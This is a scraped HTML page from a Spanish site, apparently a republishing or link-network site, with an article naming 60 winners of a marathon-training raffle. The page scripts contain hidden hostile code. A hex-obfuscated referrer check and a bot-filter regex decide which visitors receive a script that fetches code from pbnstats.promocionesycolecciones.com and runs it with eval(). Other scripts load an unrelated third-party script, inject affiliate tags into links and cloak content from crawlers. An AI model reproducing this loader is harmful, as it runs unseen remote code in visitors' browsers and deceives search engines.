

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forocarreteros.com/ganadores-objetivo-maraton/
body_size: 10418
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/forocarreteros-com.png"/>
		<link rel="apple-touch-icon" href="/images/forocarreteros-com.png"/>

        <!-- Title y Description -->

        <title>¡Ya tenemos ganadores de Objetivo Maratón! </title>

        <meta name="description" content="Ayer día 29 de junio se llevó a cabo el sorteo ante el notario Segismundo Álvarez Royo-Villanova y ya nos hemos puesto en contacto con los 60 runners que van...">

        <meta name="keywords" content="ciclismo">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://forocarreteros.com/ganadores-objetivo-maraton/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¡Ya tenemos ganadores de Objetivo Maratón! ">

        <meta property="og:description" content="Ayer día 29 de junio se llevó a cabo el sorteo ante el notario Segismundo Álvarez Royo-Villanova y ya nos hemos puesto en contacto con los 60 runners que van...">

        <meta property="og:image" content="https://forocarreteros.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¡Ya tenemos ganadores de Objetivo Maratón! ">

        <meta property="og:url" content="https://forocarreteros.com/ganadores-objetivo-maraton/">

        <meta property="og:site_name" content="forocarreteros.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-01T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ciclismo">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="forocarreteros.com">

		<meta name="mobile-web-app-title" content="forocarreteros.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¡Ya tenemos ganadores de Objetivo Maratón! ">

        <meta name="twitter:description" content="Ayer día 29 de junio se llevó a cabo el sorteo ante el notario Segismundo Álvarez Royo-Villanova y ya nos hemos puesto en contacto con los 60 runners que van...">

        <meta name="twitter:image" content="https://forocarreteros.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¡Ya tenemos ganadores de Objetivo Maratón! ">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://forocarreteros.com/#website", 
		"url": "https://forocarreteros.com", 
		"name": "forocarreteros.com", 
		"description": null, 
		"publisher": { "@id": "https://forocarreteros.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://forocarreteros.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00a1Ya tenemos ganadores de Objetivo Marat\u00f3n! ",

          "description": "Ayer d\u00eda 29 de junio se llev\u00f3 a cabo el sorteo ante el notario Segismundo \u00c1lvarez Royo-Villanova y ya nos hemos puesto en contacto con los 60 runners que van...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/forocarreteros.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "forocarreteros.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/forocarreteros.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-01T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/forocarreteros.com\/ganadores-objetivo-maraton\/"
          },

          
          "articleSection": "ciclismo",

          
          "url": "https:\/\/forocarreteros.com\/ganadores-objetivo-maraton\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/forocarreteros.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ciclismo",

              "item": "https:\/\/forocarreteros.com\/categoria\/ciclismo"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00a1Ya tenemos ganadores de Objetivo Marat\u00f3n! ",

              "item": "https:\/\/forocarreteros.com\/ganadores-objetivo-maraton\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9893" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">forocarreteros.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ciclismo">ciclismo</a>

            
            <span>&gt;</span>

            ¡Ya tenemos ganadores de Objetivo Maratón! 
        </div>

        

        <article>

            <h1>¡Ya tenemos ganadores de Objetivo Maratón! </h1>

            <div class="article-meta">

                <span>📅 01/09/2025</span>

                
                
                <span>📂 <a href="/categoria/ciclismo">ciclismo</a></span>

                
            </div>

            

            			            <p>Ayer día 29 de junio se llevó a cabo el sorteo ante el notario Segismundo Álvarez Royo-Villanova y ya nos hemos puesto en contacto con los <strong>60 runners que van a entrenar para correr la <a style="color: #ff0000;" href="/el-maraton-de-nueva-york-en-cifras-infografia/">Maratón de Nueva York</a>. </strong></p><p>Ellos son los seleccionados:</p><p>Aida Muñoz-Arenillas Bautista<br>
Alba Santos Jiménez<br>
Alberto Arranz Ramos<br>
Alberto Landa Tranca<br>
Amanda Bravo López<br>
Ángel Manzano Hernández<br>
Anton Porto<br>
Antonio José Lopez Castro<br>
Antonio Palomino<br>
Bea Rodríguez<br>
Beatriz Angulo Camarero<br>
Carles Armengol Pastallé<br>
Cinta de la Vega<br>
Elena Linares Vera<br>
Enrique Diaz-Bethencourt Hinestrosa<br>
Esther Cuevas Montañes<br>
Fabio Grossi<br>
Gabriel Martínez Orea<br>
Guillermo Díaz Burgers<br>
Javier Alonso Peña<br>
Javier Sobrado Sánchez<br>
Javier Ulle Rivalderia<br>
Jeanette Santana Fleitas<br>
Jesus Maria Vicente Luis<br>
Jordi Comas<br>
Jose Luis Vilar Garcia<br>
Josep Fornell Argany<br>
Juan Carlos Bell Jiménez<br>
Juan Pablo Navarro Batet<br>
Laia Martí<br>
Luis Alarcón Masso<br>
Luis Herrero<br>
Manuel de Alzua<br>
Maria Luisa Cuadrado<br>
Mariano Castillo Tejera<br>
Michele Buonaiuto<br>
Miguel Caballero García<br>
Miguel Ángel Moncada García<br>
Nuria Moreno<br>
Pablo Chicharro Vacas<br>
Patricia Sanchez Aguado<br>
Pedro Giraldo Sánchez<br>
Pilar de la Fuente Oliver<br>
Pilar García Sánchez<br>
Rafael Marin Moreno<br>
Raimundo Zárate Egea<br>
Roberto Ropero Lara<br>
Rocio Fuentes Ostos<br>
Rodrigo Prados Privado<br>
Santi Gonzalez<br>
Santi Rubin<br>
Sergio Quintero Hernández<br>
Silvia Grifols Muñoz<br>
Silvia Vila de Tena<br>
Soraya Blazquez Palomo<br>
Toni Martínez Barón<br>
Toni Rus Fernandez<br>
Vicente Campos-Guereta Diez<br>
Víctor Gómez Montenegro<br>
Xavier Valldeperas Ferrer</p><p><strong>¡Enhorabuena!</strong></p><p>Además, tenemos una lista de suplentes, sacada también ante notario, por si alguno de los ganadores no pudiera participar.</p><p>¡Sigue sus entrenamientos en nuestros canales!</p><p>Si quieres recordar las bases de la promoción <a style="color: #3366ff; text-decoration: underline;" title="Bases de la promoción Objetivo Maratón" href="https://www.axahealthkeeper.com/healthkeeper/staticPages/basesobjectivomaraton">aquí</a> te las dejamos.</p><p> </p><!---TAG2024actividad-fisica-y-deporte--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#91f3f8e5f4fdf2f9e4e9d1e8f0f9fefebff4e2"><span class="__cf_email__" data-cfemail="33515a47565f505b464b734a525b5c5c1d5640">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#f2909b86979e919a878ab28b939a9d9ddc9781"><span class="__cf_email__" data-cfemail="9efcf7eafbf2fdf6ebe6dee7fff6f1f1b0fbed">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=21530&from=forocarreteros.com&id=406')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/108-dias-12-horas-y-12-minutos-mira-el-viaje-record-de-lael-wilcox-alrededor-del-mundo-video/' alt='108 días, 12 horas y 12 minutos: mira el viaje récord de Lael Wilcox alrededor del mundo Video'><h2>108 días, 12 horas y 12 minutos: mira el viaje récord de Lael Wilcox alrededor del mundo Video</h2></a></li><li><a href='/2025-focus-thron-emtb-se-duplica-en-senderos-o-recorridos-y-viajes-cargados-video/' alt='2025 Focus Thron² EMTB se duplica en senderos o recorridos y viajes cargados Video'><h2>2025 Focus Thron² EMTB se duplica en senderos o recorridos y viajes cargados Video</h2></a></li><li><a href='/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/' alt='32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video'><h2>32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video</h2></a></li><li><a href='/4-bicicletas-schindelhauer-wilhelm-con-c/' alt='4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar'><h2>4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar</h2></a></li><li><a href='/50-tonos-de-mantenimiento-de-emtb-con-este-revolucionario-soporte-de-reparacion-de-ebike-exoja-/' alt='50 tonos de mantenimiento de EMTB con este revolucionario soporte de reparación de EBIKE EXO? Video'><h2>50 tonos de mantenimiento de EMTB con este revolucionario soporte de reparación de EBIKE EXO? Video</h2></a></li><li><a href='/5dev-agrega-soportes-inferiores-color-kashima-nuevas-tapas-top-de-spider-y-titanium-grx-video/' alt='5dev agrega soportes inferiores, color kashima, nuevas tapas Top de Spider y Titanium GRX Video'><h2>5dev agrega soportes inferiores, color kashima, nuevas tapas Top de Spider y Titanium GRX Video</h2></a></li><li><a href='/5dev-mullet-mod-coloca-la-transmision-sr/' alt='5Dev Mullet Mod coloca la transmisión SRAM MTB 1x en gravel no UDH Specialized'><h2>5Dev Mullet Mod coloca la transmisión SRAM MTB 1x en gravel no UDH Specialized</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>forocarreteros.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 forocarreteros.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#f5979a819c9f9a9b999c9b90b59298949c99db969a98" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://forocarreteros.com/",
					"website_privacy_policy_url": "https://forocarreteros.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%A1Ya+tenemos+ganadores+de+Objetivo+Marat%C3%B3n%21", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e4d9ded2ec46cea8fcc6acea1d2f2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xXSae145W_EMmodPLsw9EQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768681018732');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>